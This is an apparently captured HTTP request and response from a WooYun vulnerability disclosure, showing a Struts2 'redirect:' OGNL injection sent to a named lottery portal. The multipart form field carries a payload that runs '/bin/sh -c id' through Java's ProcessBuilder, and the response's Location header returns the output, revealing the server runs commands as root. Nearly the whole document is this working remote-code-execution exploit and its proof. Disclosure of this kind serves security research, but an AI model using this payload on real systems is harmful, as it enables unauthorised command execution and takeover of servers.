 Request
Raw Params Headers Hex
POST /cbportal/usercenter/hemai.htm HTTP/1.1
Host: caipiao.dangdang.com
Content-Length: 313
Content-Type: multipart/form-data; boundary=289b3f46292c4eee95g3f64e37d6f4dc
Accept-Encoding: gzip, deflate, compress
Accept: */*
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-GB; rv:1.9.0.9) Gecko/2009042113 Ubuntu/9.04 (jaunty) Firefox/3.0.9
Connection: close
--289b3f46292c4eee95g3f64e37d6f4dc
Content-Disposition: form-data; name="redirect:/${"~["+new java.io.BufferedReader(new java.io.InputStreamReader(new
java.lang.ProcessBuilder(new java.lang.String[]{'/bin/sh','-c','id'}).start().getInputStream())).readLine()+"]~"}"
10498
--289b3f46292c4eee95g3f64e37d6f4dc--
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Date: Mon, 11 Jul 2016 05:10:45 GMT
Server: Apache/2.2.24 (Unix)
Location: http://caipiao.dangdang.com/cbportal/~[uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)]~
Content-Language: zh-CN
X-Powered-By: Servlet/2.4 JSP/2.0
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 595
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a href="http://caipiao.dangdang.com/cbportal/~[uid=0&#40;root&#41; gid=0&#40;root&#41;
groups=0&#40;root&#41;,1&#40;bin&#41;,2&#40;daemon&#41;,3&#40;sys&#41;,4&#40;adm&#41;,6&#40;disk&#41;,10&#40;wheel&#41;]~">http://caipia
o.dangdang.com/cbportal/~[uid=0&#40;root&#41; gid=0&#40;root&#41;
groups=0&#40;root&#41;,1&#40;bin&#41;,2&#40;daemon&#41;,3&#40;sys&#41;,4&#40;adm&#41;,6&#40;disk&#41;,10&#40;wheel&#41;]~</a>
.</p>
</body></html>
www.wooyun.org